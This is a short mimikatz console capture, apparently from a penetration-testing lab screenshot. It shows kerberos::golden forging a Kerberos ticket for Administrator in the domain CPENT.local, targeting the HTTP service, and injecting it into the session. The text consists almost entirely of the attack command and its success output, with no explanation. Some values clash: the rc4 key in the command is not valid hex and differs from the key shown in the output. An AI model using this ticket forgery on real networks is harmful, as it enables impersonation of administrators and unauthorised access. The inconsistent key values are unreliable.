 mimikatz # kerberos::golden /admin:Administrator /domain:CPENT.local /id:2601 /sid:S-1-5-21-2393717600-3563179943-21111292666 /target:server-one\CPENT.l
ocal /rc4:deadbeefbootooee0031337000099999 /service:HTTP /ptt
User : Administrator
Domain : CPENT.local (CPENT)
SID : S-1-5-21-2393717600-3563179943-21111292666
User Id : 2601
Groups Id : *513 512 520 518 519
ServiceKey: deadbeef0b0b0bee0031337000099999 - rc4_hmac_nt
Service : HTTP
Target : server-one\CPENT.local
Lifetime : 5/3/2020 10:29:40 AM ; 5/1/2030 10:29:40 AM ; 5/1/2030 10:29:40 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ CPENT.local' successfully submitted for current session
mimikatz # _